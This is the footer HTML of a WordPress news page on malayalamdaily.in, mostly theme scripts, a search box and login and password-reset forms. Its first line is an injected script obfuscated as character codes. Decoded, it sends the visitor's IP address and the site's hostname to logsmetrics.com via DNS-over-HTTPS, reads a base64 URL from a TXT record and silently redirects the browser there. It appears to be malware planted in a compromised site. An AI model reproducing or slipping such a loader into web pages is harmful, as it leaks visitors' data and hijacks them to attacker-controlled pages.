<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_9886_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_9886_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_9886_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fcontainment-zone-onam-celebration%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_9886_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/containment-zone-onam-celebration/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_9886_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>